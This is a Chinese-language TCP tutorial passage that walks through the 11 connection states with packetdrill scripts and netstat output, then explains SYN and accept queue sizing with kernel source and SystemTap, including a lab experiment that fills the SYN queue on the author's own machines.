

讲完前面建立连接、断开连接的过程,整个 TCP 协议的 11 种状态都出现了。TCP 之所以复杂,是因为它是一个有状态的协议。如果这个时候祭出下面的 TCP 状态变化图,估计大多数人都会懵圈,不要慌,我们会把上面的状态一一解释清楚。

上面这个图是网络上有人用 Latex 画出来了,很赞。不过有一处小错误,我修改了一下,如果感兴趣的话可以从我的 github 上进行下载,链接:tcp-state-machine.tex,在 overleaf 的网站可以进行实时预览。

0x01 1、CLOSED

这个状态是一个「假想」的状态,是 TCP 连接还未开始建立连接或者连接已经彻底释放的状态。因此CLOSED状态也无法通过 netstat 或者 lsof 等工具看到。

从图中可以看到,从 CLOSE 状态转换为其它状态有两种可能:主动打开(Active Open)和被动打开(Passive Open)

- 被动打开:一般来说,服务端会监听一个特定的端口,等待客户端的新连接,同时会进入

LISTEN状态,这种被称为「被动打开」 - 主动打开:客户端主动发送一个

SYN包准备三次握手,被称为「主动打开(Active Open)」

0x02 2、LISTEN

一端(通常是服务端)调用 bind、listen 系统调用监听特定端口时进入到LISTEN状态,等待客户端发送 SYN 报文三次握手建立连接。

在 Java 中只用一行代码就可以构造一个 listen 状态的 socket。

1 | ServerSocket serverSocket = new ServerSocket(9999); |

ServerSocket 的构造器函数最终调用了 bind、listen,接下来就可以调用 accept 接收客户端连接请求了。

使用 netstat 进行查看

1 | netstat -tnpa | grep -i 9999 |

处于LISTEN状态的连接收到SYN包以后会发送 SYN+ACK 给对端,同时进入SYN-RCVD阶段

0x03 3、SYN-SENT

客户端发送 SYN 报文等待 ACK 的过程进入 SYN-SENT状态。同时会开启一个定时器,如果超时还没有收到ACK会重发 SYN。

使用 packetdrill 可以非常快速的构造一个处于SYN-SENT状态的连接,完整的代码见:syn_sent.pkt

1 | +0 socket(..., SOCK_STREAM, IPPROTO_TCP) = 3 |

运行上面的脚本,然后使用 netstat 命令查看连接状态l

1 | netstat -atnp | grep -i 8080 |

0x04 4、SYN-RCVD

服务端收到SYN报文以后会回复 SYN+ACK,然后等待对端 ACK 的时候进入SYN-RCVD,完整的代码见:state_syn_rcvd.pkt

1 | +0 < S 0:0(0) win 65535 <mss 100> |

0x05 5、ESTABLISHED

SYN-SENT或者SYN-RCVD状态的连接收到对端确认ACK以后进入ESTABLISHED状态,连接建立成功。

把上面例子中脚本的注释取消掉,三次握手成功就会进入ESTABLISHED状态。

从图中可以看到ESTABLISHED状态的连接有两种可能的状态转换方式:

- 调用 close 等系统调用主动关闭连接,这个时候会发送 FIN 包给对端,同时自己进入

FIN-WAIT-1状态 - 收到对端的 FIN 包,执行被动关闭,收到

FIN包以后会回复ACK,同时自己进入CLOSE-WAIT状态

0x06 6、FIN-WAIT-1

主动关闭的一方发送了 FIN 包,等待对端回复 ACK 时进入FIN-WAIT-1状态。

模拟的 packetdrill 脚本见:state_fin_wait_1.pkt

1 | +0 < S 0:0(0) win 65535 <mss 100> |

执行上的脚本,使用 netstat 就可以看到 FIN_WAIT1 状态的连接了

1 | netstat -tnpa | grep 8080 |

FIN_WAIT1状态的切换如下几种情况

- 当收到

ACK以后,FIN-WAIT-1状态会转换到FIN-WAIT-2状态 - 当收到

FIN以后,会回复对端ACK,FIN-WAIT-1状态会转换到CLOSING状态 - 当收到

FIN+ACK以后,会回复对端ACK,FIN-WAIT-1状态会转换到TIME_WAIT状态,跳过了FIN-WAIT-2状态

0x07 7、FIN-WAIT-2

处于 FIN-WAIT-1状态的连接收到 ACK 确认包以后进入FIN-WAIT-2状态,这个时候主动关闭方的 FIN 包已经被对方确认,等待被动关闭方发送 FIN 包。

模拟的脚本见:state_fin_wait_2.pkt,核心代码如下

1 | +0 < S 0:0(0) win 65535 <mss 100> |

执行上的脚本,使用 netstat 就可以看到 FIN_WAIT2 状态的连接了

1 | netstat -tnpa | grep 8080 |

当收到对端的 FIN 包以后,主动关闭方进入TIME_WAIT状态

0x08 8、CLOSE-WAIT

当有一方想关闭连接的时候,调用 close 等系统调用关闭 TCP 连接会发送 FIN 包给对端,这个被动关闭方,收到 FIN 包以后进入CLOSE-WAIT状态。

完整的代码见:state_close_wait.pkt

1 | +.1 < F. 1:1(0) win 65535 <mss 100> |

执行上的脚本,使用 netstat 就可以看到 CLOSE_WAIT 状态的连接了

1 | sudo netstat -tnpa | grep -i 8080 |

当被动关闭方有数据要发送给对端的时候,可以继续发送数据。当没有数据发送给对方时,也会调用 close 等系统调用关闭 TCP 连接,发送 FIN 包给主动关闭的一方,同时进入LAST-ACK状态

0x09 9、TIME-WAIT

TIME-WAIT可能是所有状态中面试问的最频繁的一种状态了。这个状态是收到了被动关闭方的 FIN 包,发送确认 ACK 给对端,开启 2MSL 定时器,定时器到期时进入 CLOSED 状态,连接释放。TIME-WAIT 会有专门的文章介绍。

完整的代码见:state_time_wait.pkt

1 | // 服务端主动断开连接 |

执行上的脚本,使用 netstat 就可以看到 TIME-WAIT 状态的连接了

1 | netstat -tnpa | grep -i 8080 |

0x10 10、LAST-ACK

LAST-ACK 顾名思义等待最后的 ACK。是被动关闭的一方,发送 FIN 包给对端等待 ACK 确认时的状态。

完整的模拟代码见:state_last_ack.pkt

1 | // 向协议栈注入 FIN 包,模拟客户端发送了 FIN,主动关闭连接 |

1 | sudo netstat -lnpa | grep 8080 1 ↵ |

当收到 ACK 以后,进入 CLOSED 状态,连接释放。



0x11 11、CLOSING

CLOSING状态在「同时关闭」的情况下出现。这里的同时关闭中的「同时」其实并不是时间意义上的同时,而是指的是在发送 FIN 包还未收到确认之前,收到了对端的 FIN 的情况。

我们用一个简单的脚本来模拟CLOSING状态。完整的代码见 state-closing.pkt

1 | +0.100 write(4, ..., 1000) = 1000 |

运行 packetdrill 执行上面的脚本,同时开启抓包。

使用 netstat 查看当前的连接状态就可以看到 CLOSING 状态了。

1 | netstat -lnpa | grep -i 8080 |

使用 wireshark 查看如下图所示,完整的抓包文件可以从 github 下载:state-closing.pcap

整个过程如下图所示

0x12 小结

到这里,TCP 的 11 种状态就介绍完了,我为了你准备了几道试题,看下自己的掌握的情况吧。

0x13 作业题

1、下列TCP连接建立过程描述正确的是:

- A、服务端收到客户端的 SYN 包后等待

2*MSL时间后就会进入 SYN_SENT 状态 - B、服务端收到客户端的 ACK 包后会进入 SYN_RCVD 状态

- C、当客户端处于 ESTABLISHED 状态时,服务端可能仍然处于 SYN_RCVD 状态

- D、服务端未收到客户端确认包,等待

2*MSL时间后会直接关闭连接

2、TCP连接关闭,可能有经历哪几种状态:

- A、LISTEN

- B、TIME-WAIT

- C、LAST-ACK

- D、SYN-RECEIVED

14-另辟蹊径看三次握手 —— 全连接队列和半连接队列与 backlog

关于三次握手,还有很多细节之前的文章没有详细介绍,这篇文章我们以 backlog 参数来深入研究一下建连的过程。通过阅读这篇文章,你会了解到下面这些知识:

- backlog、半连接队列、全连接队列是什么

- linux 内核是如何计算半连接队列、全连接队列的

- 为什么只修改系统的 somaxconn 和 tcp_max_syn_backlog 对最终的队列大小不起作用

- 如何使用 systemtap 探针获取当前系统的半连接、全连接队列信息

- iprouter 库中的 ss 工具的原理是什么

- 如何快速模拟半连接队列溢出,全连接队列溢出

注:本文中的代码和测试均在内核版本 3.10.0-514.16.1.el7.x86_64 下进行。





0x01 半连接队列、全连接队列基本概念

为了理解 backlog,我们需要了解 listen 和 accept 函数背后的发生了什么。backlog 参数跟 listen 函数有关,listen 函数的定义如下:

1 | int listen(int sockfd, int backlog); |

当服务端调用 listen 函数时,TCP 的状态被从 CLOSE 状态变为 LISTEN,于此同时内核创建了两个队列:

- 半连接队列(Incomplete connection queue),又称 SYN 队列

- 全连接队列(Completed connection queue),又称 Accept 队列

如下图所示。

接下来开始详细介绍这两个队列相关的内容。

0x02 半连接队列(SYN Queue)

当客户端发起 SYN 到服务端,服务端收到以后会回 ACK 和自己的 SYN。这时服务端这边的 TCP 从 listen 状态变为 SYN_RCVD (SYN Received),此时会将这个连接信息放入「半连接队列」,半连接队列也被称为 SYN Queue,存储的是 “inbound SYN packets”。

服务端回复 SYN+ACK 包以后等待客户端回复 ACK,同时开启一个定时器,如果超时还未收到 ACK 会进行 SYN+ACK 的重传,重传的次数由 tcp_synack_retries 值确定。在 CentOS 上这个值等于 5。

一旦收到客户端的 ACK,服务端就开始尝试把它加入另外一个全连接队列(Accept Queue)。



半连接队列的大小的计算

这里使用 SystemTap 工具插入系统探针,在收到 SYN 包以后打印当前的 SYN 队列的大小和半连接队列的总大小。

TCP listen 状态的 socket 收到 SYN 包的处理流程如下

1 | tcp_v4_rcv |

这里注入 tcp_v4_conn_request 方法,代码如下所示。

1 | probe kernel.function("tcp_v4_conn_request") { |

使用 stap 执行上面的脚本

1 | sudo stap -g syn_backlog.c |

这样在收到 SYN 包以后可以打印当前syn 队列排队的连接个数和总大小了。

还是以之前的 echo 程序为例,listen 的 backlog 设置为 10,如下所示。

1 | int server_fd = //... |

启动 echo-server,监听 9090 端口。然后在另外一个机器上使用 nc 命令进行连接。

1 | nc 10.211.55.10 9090 |

此时在 stap 的输出中,已经可以看到当前的 可以看到syn 队列大小为 0,最大的队列长度是 2^4=16

因此可以看到实际的 syn 并不是等于net.ipv4.tcp_max_syn_backlog的默认值为 128,而是将用户传入的 10 向上取了最接近的 2 的指数幂值 16。

接下来我们来看代码中是如何计算的,半连接队列的大小与三个值有关:

- 用户层 listen 传入的backlog

- 系统变量

net.ipv4.tcp_max_syn_backlog,默认值为 128 - 系统变量

net.core.somaxconn,默认值为 128

具体的计算见下面的源码,调用 listen 函数首先会进入如下的代码。

1 | SYSCALL_DEFINE2(listen, int, fd, int, backlog) |

通过 SYSCALL_DEFINE2 代码可以得知,如果用户传入的 backlog 值大于系统变量 net.core.somaxconn 的值,用户设置的 backlog 不会生效,使用系统变量值,默认为 128。

接下来这个 backlog 值会被依次传递给 inet_listen()->inet_csk_listen_start()->reqsk_queue_alloc() 方法。在 reqsk_queue_alloc 方法中进行了最终的计算。精简后的代码如下。

1 | int reqsk_queue_alloc(struct request_sock_queue *queue, |

代码中 nr_table_entries 为前面计算的 backlog 值,sysctl_max_syn_backlog 为 net.ipv4.tcp_max_syn_backlog 的值。 计算逻辑如下:

- 在 nr_table_entries 与 sysctl_max_syn_backlog 两者中的较小值,赋值给 nr_table_entries

- 在 nr_table_entries 和 8 取较大值,赋值给 nr_table_entries

- nr_table_entries + 1 向上取求最接近的最大 2 的指数次幂

- 通过 for 循环找不大于 nr_table_entries 最接近的 2 的对数值

下面来举几个实际的例子,以 listen(50) 为例,经过 SYSCALL_DEFINE2 中计算 backlog 的值为 min(50, somaxconn),等于 50,接下来进入 reqsk_queue_alloc 函数的计算。

1 | // min(50, 128) = 50 |

下面给了几个 somaxconn、max_syn_backlog、backlog 三者之间不同组合的最终半连接队列大小值。

| somaxconn | max_syn_backlog | listen backlog | 半连接队列大小 |

|---|---|---|---|

| 128 | 128 | 5 | 16 |

| 128 | 128 | 10 | 16 |

| 128 | 128 | 50 | 64 |

| 128 | 128 | 128 | 256 |

| 128 | 128 | 1000 | 256 |

| 128 | 128 | 5000 | 256 |

| 1024 | 128 | 128 | 256 |

| 1024 | 1024 | 128 | 256 |

| 4096 | 4096 | 128 | 256 |

| 4096 | 4096 | 4096 | 8192 |

可以看到:

- 在系统参数不修改的情形,盲目调大 listen 的 backlog 对最终半连接队列的大小不会有影响。

- 在 listen 的 backlog 不变的情况下,盲目调大 somaxconn 和 max_syn_backlog 对最终半连接队列的大小不会有影响



模拟半连接队列占满

以 somaxconn=128、tcp_max_syn_backlog=128、listen backlog=50 为例,模拟的原理是在三次握手的第二步,客户端在收到服务端回复的 SYN+ACK 以后使用 iptables 丢弃这个包。这里实验的服务端是 10.211.55.10,客户端是 10.211.55.20,在客户端使用 iptables 增加一条规则,如下所示。

sudo iptables --append INPUT --match tcp --protocol tcp --src 10.211.55.10 --sport 9090 --tcp-flags SYN SYN --jump DROP

这条规则的含义是丢弃来自 ip 为 10.211.55.10,源端口号为 9090 的 SYN 包,如下图所示。

接下来使用你喜欢的语言,开始发起连接就好了,这里选择了 go,代码如下:

1 | func main() { |

执行这个 go 程序,在服务端使用 netstat 查看当前 9090 端口的连接状态,如下所示。

1 | netstat -lnpa | grep :9090 | awk '{print $6}' | sort | uniq -c | sort -rn |

可以观察到 SYN_RECV 状态的连接个数的从 0 开始涨到 64,就不再上涨了,这里的 64 就是半连接队列的大小。

接下来我们来看全连接队列



0x03 全连接队列(Accept Queue)

「全连接队列」包含了服务端所有完成了三次握手,但是还未被应用调用 accept 取走的连接队列。此时的 socket 处于 ESTABLISHED 状态。每次应用调用 accept() 函数会移除队列头的连接。如果队列为空,accept() 通常会阻塞。全连接队列也被称为 Accept 队列。

你可以把这个过程想象生产者、消费者模型。内核是一个负责三次握手的生产者,握手完的连接会放入一个队列。我们的应用程序是一个消费者,取走队列中的连接进行下一步的处理。这种生产者消费者的模式,在生产过快、消费过慢的情况下就会出现队列积压。

